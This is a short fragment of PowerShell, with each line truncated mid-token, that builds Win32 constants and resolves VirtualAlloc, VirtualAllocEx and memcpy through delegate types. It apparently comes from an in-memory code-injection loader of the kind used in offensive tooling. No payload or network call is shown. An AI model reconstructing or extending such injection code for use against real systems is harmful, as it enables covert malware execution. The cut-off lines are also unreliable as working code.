
		$Win32Constants | Add-Member -MemberTyp
		$Win32Constants | Add-Member -MemberTyp
		return $Win32Constants
	}
	Function Get-Win32Functions
	{
		$Win32Functions = New-Object System.Obje
		$VirtualAllocAddr = Get-ProcAddress ker
		$VirtualAllocDelegate = Get-DelegateTyp
		$VirtualAlloc = [System.Runtime.Interop
		$Win32Functions | Add-Member NoteProper
		$VirtualAllocExAddr = Get-ProcAddress k
		$VirtualAllocExDelegate = Get-DelegateT
		$VirtualAllocEx = [System.Runtime.Inter
		$Win32Functions | Add-Member NoteProper
		$memcpyAddr = Get-ProcAddress msvcrt.dll
		$memcpyDelegate = Get-DelegateType @([I
		$memcpy = [System.Runtime.InteropServic
		$Win32Functions | Add-Member -MemberTyp